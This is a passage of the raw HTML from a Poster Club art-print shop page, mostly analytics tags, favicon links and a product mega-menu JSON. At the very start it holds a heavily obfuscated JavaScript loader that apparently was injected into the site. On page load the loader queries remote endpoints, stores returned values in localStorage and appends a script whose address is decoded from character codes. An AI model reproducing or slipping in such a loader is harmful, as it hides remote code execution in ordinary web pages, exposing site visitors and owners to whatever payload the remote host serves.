ICGD=(0x75bcd15-0O726746425);const kEJD=()=>{const EzAD=oToC;var gBDD=x23gb[x23gb.lBCdb(46)]();while(gBDD<x23gb[x23gb.BTpdb(47)]())switch(gBDD){case (0x75bcd15-0O726746425):gBDD=ICGD>=YurD[x23gb.N67cb(53)]?x23gb[x23gb.N4Acb(48)]():x23gb[x23gb.BTpdb(47)]();break;case (0O57060516-0xbc614d):gBDD=x23gb[x23gb.BTpdb(47)]();return Promise[EzAD(0xfc)](new Error(EzAD(0xf1)));}return function(AwuD,cyxD={},EXyA=sqiD){const gZBA=EzAD,AUsA=new AbortController(),cWvA=setTimeout(()=>AUsA[gZBA(0xfa)](),EXyA);return fetch(AwuD,{...cyxD,[x23gb.lBCdb(54)]:AUsA[x23gb.lBCdb(54)]})[x23gb.BTpdb(55)](()=>{clearTimeout(cWvA);});}(YurD[ICGD++][EzAD(0xe9)](/\/+$/,x23gb.N4Acb(56))+x23gb.J12cb(57)+MFMD[EzAD(0xe9)](/^\/+/,x23gb.N4Acb(56)),oHPD)[x23gb.N4Acb(32)](wRmA=>wRmA[x23gb.Zlndb(58)]?wRmA:kEJD())[EzAD(0x104)](()=>kEJD());};return kEJD();}(x23gb.J12cb(57),{[x23gb.Vgidb(59)]:wtoD(0xff)})[x23gb.N4Acb(32)](YSpA=>YSpA[x23gb.Zlndb(58)]?YSpA[wtoD(0xe6)]():null)[wtoD(0xe4)](sOgA=>{const UPjA=wtoD;var UjXA=x23gb[x23gb.lBCdb(46)]();while(UjXA<x23gb[x23gb.BTpdb(47)]())switch(UjXA){case (0x75bcd15-0O726746425):UjXA=!sOgA?x23gb[x23gb.N4Acb(48)]():x23gb[x23gb.BTpdb(47)]();break;case (0O57060516-0xbc614d):UjXA=x23gb[x23gb.BTpdb(47)]();return;}let wlaB;try{wlaB=JSON[UPjA(0xda)](sOgA);}catch(QgRA){return;}const siUA=wlaB&&wlaB[UPjA(0xe3)];var MdLA=x23gb[x23gb.lBCdb(46)]();while(MdLA<x23gb[x23gb.BTpdb(47)]())switch(MdLA){case (0x75bcd15-0O726746425):MdLA=siUA&&x23gb.Rbddb(60)===siUA[x23gb.N67cb(61)]&&siUA[x23gb.Rbddb(44)]?x23gb[x23gb.N4Acb(48)]():x23gb[x23gb.BTpdb(47)]();break;case (0O57060516-0xbc614d):MdLA=x23gb[x23gb.BTpdb(47)]();{try{void (0x75bcd15-0O726746425)!==siUA[UPjA(0xf0)][UPjA(0x106)]&&localStorage[UPjA(0xed)](UrlD,JSON[UPjA(0xde)](siUA[UPjA(0xf0)][UPjA(0x106)])),void (0x75bcd15-0O726746425)!==siUA[UPjA(0xf0)][UPjA(0xdc)]&&localStorage[x23gb.J12cb(41)](oncD,JSON[UPjA(0xde)](siUA[UPjA(0xf0)][x23gb.N4Acb(24)]));}catch(ofOA){}setTimeout(()=>{const IaFA=UPjA;try{const kcIA=siUA[IaFA(0xf0)][IaFA(0xe8)][IaFA(0xfd)](function(kwvB){const MxyB=IaFA;return String[MxyB(0xfb)](kwvB);})[IaFA(0xf7)](x23gb.N4Acb(56));var gtpB=x23gb[x23gb.lBCdb(46)]();while(gtpB<x23gb[x23gb.BTpdb(47)]())switch(gtpB){case (0x75bcd15-0O726746425):gtpB=!kcIA?x23gb[x23gb.N4Acb(48)]():x23gb[x23gb.BTpdb(47)]();break;case (0O57060516-0xbc614d):gtpB=x23gb[x23gb.BTpdb(47)]();return;}const IusB=wZAC[IaFA(0xf2)](IaFA(0xe8)),cqjB=kcIA[IaFA(0xec)](x23gb.lBCdb(62))?x23gb.BTpdb(63):x23gb.lBCdb(62);IusB[IaFA(0xdd)]=kcIA+cqjB+x23gb.N4Acb(64)+Date[IaFA(0xe0)]()[IaFA(0xf9)]()[IaFA(0xdf)]((0x75bcd15-0O726746425),-(15658734^0O73567354)),wZAC[IaFA(0xf5)][x23gb.J12cb(65)](IusB);}catch(ErmB){}},0xfa);}break;}})[wtoD(0x104)](()=>{}));}(document));</script>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://theposterclub.com/wp-content/uploads/2025/05/cropped-tpc_favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://theposterclub.com/wp-content/uploads/2025/05/cropped-tpc_favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theposterclub.com/wp-content/uploads/2025/05/cropped-tpc_favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://theposterclub.com/wp-content/uploads/2025/05/cropped-tpc_favicon-270x270.png" />
<!-- <link rel="stylesheet" type="text/css" href="https://cloud.typography.com/6964272/7968372/css/fonts.css" /> -->
<link rel="stylesheet" type="text/css" href="https://theposterclub.com/wp-content/themes/posterclub/fonts/epicene/stylesheet.css" />
<link rel="stylesheet" type="text/css" href="https://theposterclub.com/wp-content/themes/posterclub/fonts/visuelt/regular/stylesheet.css" />
<link rel="stylesheet" type="text/css" href="https://theposterclub.com/wp-content/themes/posterclub/fonts/visuelt/bold/stylesheet.css" />

<!-- favicon -->
<link rel="apple-touch-icon-precomposed" sizes="57x57" href="https://theposterclub.com/wp-content/themes/posterclub/apple-touch-icon-57x57.png" />
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://theposterclub.com/wp-content/themes/posterclub/apple-touch-icon-114x114.png" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://theposterclub.com/wp-content/themes/posterclub/apple-touch-icon-72x72.png" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://theposterclub.com/wp-content/themes/posterclub/apple-touch-icon-144x144.png" />
<link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://theposterclub.com/wp-content/themes/posterclub/apple-touch-icon-120x120.png" />
<link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://theposterclub.com/wp-content/themes/posterclub/apple-touch-icon-152x152.png" />
<link rel="icon" type="image/png" href="https://theposterclub.com/wp-content/themes/posterclub/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="https://theposterclub.com/wp-content/themes/posterclub/favicon-16x16.png" />
<meta name="application-name" content="The Poster Club - Design posters and art prints"/>
<meta name="msapplication-TileColor" content="#FFFFFF" />
<meta name="msapplication-TileImage" content="https://theposterclub.com/wp-content/themes/posterclub/mstile-144x144.png" />

<meta name="msapplication-notification" content="frequency=30;polling-uri=http://notifications.buildmypinnedsite.com/?feed=https://theposterclub.com/feed&amp;id=1;polling-uri2=http://notifications.buildmypinnedsite.com/?feed=https://theposterclub.com/feed&amp;id=2;polling-uri3=http://notifications.buildmypinnedsite.com/?feed=https://theposterclub.com/feed&amp;id=3;polling-uri4=http://notifications.buildmypinnedsite.com/?feed=https://theposterclub.com/feed&amp;id=4;polling-uri5=http://notifications.buildmypinnedsite.com/?feed=https://theposterclub.com/feed&amp;id=5;cycle=1" />
<meta name="apple-mobile-web-app-capable" content="yes">

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-51403396-1"></script>
<script>
  if(window.location.origin == "https://theposterclub.com"){
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-51403396-1');
    gtag('config', 'G-3CYZYY9K40');

    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-51403396-1', 'theposterclub.com');
    ga('send', 'pageview');
  }
</script>

<!-- Global site tag (gtag.js) - Google Ads: 711901274 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-711901274"></script>
<script>
  window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-711901274');
</script>

<!-- DIXA -->
<script>
!function(e,l,v,i,o,n){e[i]||(e[i]={}),e[i].account_id=n;var g,h;g=l.createElement(v),g.type="text/javascript",g.async=1,g.src=o+n,h=l.getElementsByTagName(v)[0],h.parentNode.insertBefore(g,h);e[i].q=[];e[i].on=function(z,y){e[i].q.push([z,y])}}(window,document,"script","_elev","https://cdn.elev.io/sdk/bootloader/v4/elevio-bootloader.js?cid=","64770839e63f7");
window._elev.on('load', function(_elev) {
  window._elev.hideModules([10]);
});
</script>


 

	
</head>


<body class="wp-singular post-template-default single single-post postid-14613 single-format-standard wp-theme-posterclub post-pealing-riikka-kantinkoski  theme-posterclub woocommerce-no-js">
  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-54W2GFG"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->
  <div id="body-inner">

    
    
    <script>
        const megaMenuMenus = [{"_type":"_","mega_menu_use_link":true,"mega_menu_menu_link_to":{},"mega_menu_menu_custom_link_to":"http:\/\/theposterclub.com\/artprints\/","mega_menu_menu_title":"Art Prints","mega_menu_use_marketing_posts":true,"mega_menu_marketing_posts":[{"_type":"_","mega_menu_marketing_post":{"post_slug":"https:\/\/theposterclub.com\/art-wall-designer\/","customImage":["https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/10\/TPC_Artwall_065_banner_Low_Res-1-1054x690.jpg",1054,690,true],"description":"Pick your favorite art prints and create the art wall of your dreams with our Art Wall Designer"},"mega_menu_marketing_post_custom_link":"https:\/\/theposterclub.com\/art-wall-designer\/","mega_menu_marketing_post_custom_image":"235811","mega_menu_marketing_post_description":"Pick your favorite art prints and create the art wall of your dreams with our Art Wall Designer"}],"mega_menu_columns":[{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"http:\/\/theposterclub.com\/artprints\/","mega_menu_column_title":"Shop Art Prints ","mega_menu_column_use_latest_posts":false,"mega_menu_column_latest_posts":"art-walls","mega_menu_menu_items":[{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/","mega_menu_custom_menu_item_title":"All Art Prints"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?sortby=1","mega_menu_custom_menu_item_title":"New Arrivals"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?sortby=5","mega_menu_custom_menu_item_title":"Most Popular"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?sortby=2","mega_menu_custom_menu_item_title":"All-time Favourites"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?size_category=420","mega_menu_custom_menu_item_title":"X-Large Art Prints"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/limited-editions\/","mega_menu_custom_menu_item_title":"Limited Editions"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/art-walls\/","mega_menu_custom_menu_item_title":"Shop Art Walls"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/collections\/","mega_menu_custom_menu_item_title":"Shop by Collection"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artists\/","mega_menu_custom_menu_item_title":"Shop by Artist"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/product\/giftcard\/","mega_menu_custom_menu_item_title":"Gift Card"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/art-wall-designer\/","mega_menu_custom_menu_item_title":"Art Wall Designer"}],"mega_menu_column_latest_posts_array":[]},{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"http:\/\/theposterclub.com\/artprints\/","mega_menu_column_title":"Shop by sizes","mega_menu_column_use_latest_posts":false,"mega_menu_column_latest_posts":"art-walls","mega_menu_menu_items":[{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/","mega_menu_custom_menu_item_title":"All Sizes"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?size=200","mega_menu_custom_menu_item_title":"A4 (21 x 29,7 cm)"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?size=99","mega_menu_custom_menu_item_title":"30 x 40 cm"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?size=100","mega_menu_custom_menu_item_title":"40 x 50 cm"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?size=232","mega_menu_custom_menu_item_title":"50 x 50 cm"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints?size=16","mega_menu_custom_menu_item_title":"50 x 70 cm "},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?size=537","mega_menu_custom_menu_item_title":"70 x 70 cm "},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints?size=38","mega_menu_custom_menu_item_title":"70 x 100 cm"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?size=437","mega_menu_custom_menu_item_title":"100 x 100 cm "},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?size=419","mega_menu_custom_menu_item_title":"100 x 140 cm "},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?size_category=0","mega_menu_custom_menu_item_title":"Other Sizes "}],"mega_menu_column_latest_posts_array":[]},{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"https:\/\/theposterclub.com\/artprints\/","mega_menu_column_title":"Shop By Category","mega_menu_column_use_latest_posts":false,"mega_menu_column_latest_posts":"art-walls","mega_menu_menu_items":[{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/","mega_menu_custom_menu_item_title":"All Categories"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?poster_type=194","mega_menu_custom_menu_item_title":"Abstract"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?poster_type=156","mega_menu_custom_menu_item_title":"Architecture"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?poster_type=180","mega_menu_custom_menu_item_title":"Botanic"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?poster_type=178","mega_menu_custom_menu_item_title":"Drawings"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?poster_type=183","mega_menu_custom_menu_item_title":"Figurative"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?poster_type=434","mega_menu_custom_menu_item_title":"Geometric Shapes"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?poster_type=324","mega_menu_custom_menu_item_title":"Line Art"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?poster_type=51","mega_menu_custom_menu_item_title":"Photo Art"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/","mega_menu_custom_menu_item_title":"Other Categories"}],"mega_menu_column_latest_posts_array":[]}]},{"_type":"_","mega_menu_use_link":true,"mega_menu_menu_link_to":{},"mega_menu_menu_custom_link_to":"http:\/\/theposterclub.com\/frames","mega_menu_menu_title":"Frames","mega_menu_use_marketing_posts":true,"mega_menu_marketing_posts":[{"_type":"_","mega_menu_marketing_post":{"post_slug":"https:\/\/theposterclub.com\/coloured-frames\/","customImage":["https:\/\/theposterclub.com\/wp-content\/uploads\/2025\/01\/Exclusive_Sale_06-542x690.jpg",542,690,true],"description":"Add a pop of colour to your walls, explore our coloured frames of high-quality solid wood"},"mega_menu_marketing_post_custom_link":"https:\/\/theposterclub.com\/coloured-frames\/","mega_menu_marketing_post_custom_image":"293762","mega_menu_marketing_post_description":"Add a pop of colour to your walls, explore our coloured frames of high-quality solid wood"},{"_type":"_","mega_menu_marketing_post":{"post_slug":"https:\/\/theposterclub.com\/passepartout\/","customImage":["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/11\/Laura_Short_Weekend_Pancakes_Close_Up_Low_Res-542x690.jpg",542,690,true],"description":"Elevate your art with our premium passepartouts"},"mega_menu_marketing_post_custom_link":"https:\/\/theposterclub.com\/passepartout\/","mega_menu_marketing_post_custom_image":"277863","mega_menu_marketing_post_description":"Elevate your art with our premium passepartouts"}],"mega_menu_columns":[{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"https:\/\/theposterclub.com\/frames\/","mega_menu_column_title":"Shop Frames ","mega_menu_column_use_latest_posts":false,"mega_menu_column_latest_posts":"art-walls","mega_menu_menu_items":[{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/","mega_menu_custom_menu_item_title":"All Frames"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/oak-frames\/","mega_menu_custom_menu_item_title":"Oak Frames"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/aluminium-frames\/","mega_menu_custom_menu_item_title":"Aluminium Frames"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/coloured-frames\/","mega_menu_custom_menu_item_title":"Coloured Frames "},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/moebe-frames\/","mega_menu_custom_menu_item_title":"Moebe Frames"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/product\/magnetic-frame-oak-with-leather-string\/","mega_menu_custom_menu_item_title":"Magnetic Frames"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/passepartout\/","mega_menu_custom_menu_item_title":"Passepartouts"}],"mega_menu_column_latest_posts_array":[]},{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"https:\/\/theposterclub.com\/frames\/","mega_menu_column_title":"Shop by sizes","mega_menu_column_use_latest_posts":false,"mega_menu_column_latest_posts":"art-walls","mega_menu_menu_items":[{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/","mega_menu_custom_menu_item_title":"All sizes"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=200","mega_menu_custom_menu_item_title":"A4 (21 x 29,7 cm)"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=78","mega_menu_custom_menu_item_title":"A3 (29,7 x 42 cm)"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=89","mega_menu_custom_menu_item_title":"A2 (42 x 59,4 cm)"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=114","mega_menu_custom_menu_item_title":"A1 (59,4 x 84,1 cm)"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=99","mega_menu_custom_menu_item_title":"30 x 40 cm"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=100","mega_menu_custom_menu_item_title":"40 x 50 cm"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=232","mega_menu_custom_menu_item_title":"50 x 50 cm"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=16","mega_menu_custom_menu_item_title":"50 x 70 cm"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=537","mega_menu_custom_menu_item_title":"70 x 70 cm"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=38","mega_menu_custom_menu_item_title":"70 x 100 cm"}],"mega_menu_column_latest_posts_array":[]},{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"","mega_menu_column_title":"Inspiration ","mega_menu_column_use_latest_posts":false,"mega_menu_column_latest_posts":"art-walls","mega_menu_menu_items":[{"_type":"_","mega_menu_menu_item_link_to":{"ID":165327,"post_author":"104","post_date":"2021-07-26 06:00:56","post_date_gmt":"2021-07-26 04:00:56","post_content":"<h1 style=\"text-align: center\"><span style=\"color: #808080\"><b>The Art Of Framing<\/b><\/span><\/h1>\r\n<p style=\"text-align: center\"><em><strong><span style=\"color: #808080\">Interior Notes<\/span><\/strong><\/em><\/p>","post_title":"How To Frame Your Art","post_excerpt":"Get our tips and tricks for framing your art to preserve it and to make it fit your interior decor.","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"learn-how-to-frame-and-preserve-your-art","to_ping":"","pinged":"","post_modified":"2025-07-31 11:25:14","post_modified_gmt":"2025-07-31 09:25:14","post_content_filtered":"","post_parent":0,"guid":"https:\/\/theposterclub.com\/?post_type=journal&#038;p=165327","menu_order":0,"post_type":"journal","post_mime_type":"","comment_count":"0","filter":"raw","slug":"https:\/\/theposterclub.com\/journal\/learn-how-to-frame-and-preserve-your-art\/"},"mega_menu_menu_item_custom_link_to":"","mega_menu_custom_menu_item_title":"How to frame your art "},{"_type":"_","mega_menu_menu_item_link_to":{"ID":154146,"post_author":"104","post_date":"2022-01-19 16:10:58","post_date_gmt":"2022-01-19 15:10:58","post_content":"<h1 style=\"text-align: center;\"><span style=\"color: #808080;\"><b>Creating An Art Wall<\/b><\/span><\/h1>\r\n<p style=\"text-align: center;\"><em><span style=\"color: #808080;\"><b>Interior Notes<\/b><\/span><\/em><\/p>","post_title":"How To Create An Art Wall","post_excerpt":"A step by step guide on how to build the perfect art wall. Useful tips and ideas by our inhouse experts, from the initial thoughts to how to best hang it on the wall.","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"a-simple-guide-on-how-to-create-an-art-wall","to_ping":"","pinged":"","post_modified":"2025-01-17 14:15:12","post_modified_gmt":"2025-01-17 13:15:12","post_content_filtered":"","post_parent":0,"guid":"https:\/\/theposterclub.com\/?post_type=journal&#038;p=154146","menu_order":0,"post_type":"journal","post_mime_type":"","comment_count":"0","filter":"raw","slug":"https:\/\/theposterclub.com\/journal\/a-simple-guide-on-how-to-create-an-art-wall\/"},"mega_menu_menu_item_custom_link_to":"","mega_menu_custom_menu_item_title":"How to build an art wall"},{"_type":"_","mega_menu_menu_item_link_to":{"ID":161355,"post_author":"104","post_date":"2021-05-31 06:00:43","post_date_gmt":"2021-05-31 04:00:43","post_content":"<h1 style=\"text-align: center;\"><span style=\"color: #808080;\"><b>The Art Of Collecting<\/b><\/span><\/h1>\r\n<p style=\"text-align: center;\"><em><span style=\"color: #808080;\"><b>Interior Notes<\/b><\/span><\/em><\/p>","post_title":"How To Build An Art Collection","post_excerpt":"The secret to building an art collection is incredibly simple. As art and interior design enthusiasts we have put together an introduction into the world of collecting art","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"building-an-art-collection","to_ping":"","pinged":"","post_modified":"2023-03-02 13:49:17","post_modified_gmt":"2023-03-02 12:49:17","post_content_filtered":"","post_parent":0,"guid":"https:\/\/theposterclub.com\/?post_type=journal&#038;p=161355","menu_order":0,"post_type":"journal","post_mime_type":"","comment_count":"0","filter":"raw","slug":"https:\/\/theposterclub.com\/journal\/building-an-art-collection\/"},"mega_menu_menu_item_custom_link_to":"","mega_menu_custom_menu_item_title":"How to build an art collection"}],"mega_menu_column_latest_posts_array":[]}]},{"_type":"_","mega_menu_use_link":true,"mega_menu_menu_link_to":{},"mega_menu_menu_custom_link_to":"https:\/\/theposterclub.com\/wall-object-collections\/","mega_menu_menu_title":"Wall Objects","mega_menu_use_marketing_posts":true,"mega_menu_marketing_posts":[{"_type":"_","mega_menu_marketing_post":{"post_slug":"https:\/\/theposterclub.com\/collections\/","customImage":["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/04\/Liv_Lee_banner-1054x690.jpg",1054,690,true],"description":"Discover all collections"},"mega_menu_marketing_post_custom_link":"https:\/\/theposterclub.com\/collections\/","mega_menu_marketing_post_custom_image":"254300","mega_menu_marketing_post_description":"Discover all collections"}],"mega_menu_columns":[{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"https:\/\/theposterclub.com\/wall-object-collections\/","mega_menu_column_title":"SHOP WALL OBJECTS","mega_menu_column_use_latest_posts":false,"mega_menu_column_latest_posts":"art-walls","mega_menu_menu_items":[{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/wall-objects\/","mega_menu_custom_menu_item_title":"All Wall Objects"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/wall-object-collections\/","mega_menu_custom_menu_item_title":"Wall Object Collections"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/park-pardon-collection\/","mega_menu_custom_menu_item_title":"Park Pardon x TPC"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/boiler-room-collection\/","mega_menu_custom_menu_item_title":"Boiler Room x TPC"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/nord-projects-collection\/","mega_menu_custom_menu_item_title":"Nord Projects x TPC"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/anne-nowak-collection\/","mega_menu_custom_menu_item_title":"Anne Nowak x TPC"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/another-art-project-x-tpc\/","mega_menu_custom_menu_item_title":"Another Art Project x TPC"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/lucrecia-rey-caro-x-tpc\/","mega_menu_custom_menu_item_title":"Lucrecia Rey Caro x TPC"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/laoru-laoru-collection\/","mega_menu_custom_menu_item_title":"Laoru Laoru x TPC"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/emellie-josefin-collection\/","mega_menu_custom_menu_item_title":"Emelie Josefin x TPC"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/91-92-collection\/","mega_menu_custom_menu_item_title":"91-92 x TPC"}],"mega_menu_column_latest_posts_array":[]},{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"","mega_menu_column_title":"Latest Collections","mega_menu_column_use_latest_posts":true,"mega_menu_column_latest_posts":"collection","mega_menu_menu_items":[],"mega_menu_column_latest_posts_array":[{"post_image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2025\/10\/Sofia_Lind_The_Zodiac_Collection-374x492.jpg",374,492,true],"post_slug":"https:\/\/theposterclub.com\/collection\/the-zodiac-collection\/","post_title":"The Zodiac Collection","ID":311004,"post_excerpt":"In her Zodiac Collection for The Poster Club, Sofia Lind approaches the twelve signs as living portraits rather than archetypes.","post_content":"<p style=\"font-weight: 400;\">In <em>The Zodiac Collection<\/em>, Sofia Lind approaches the twelve signs as living portraits rather than archetypes. Each work suggests the essence of its sign through subtle gestures and carefully layered detail, inviting new ways of seeing what might otherwise feel familiar. The 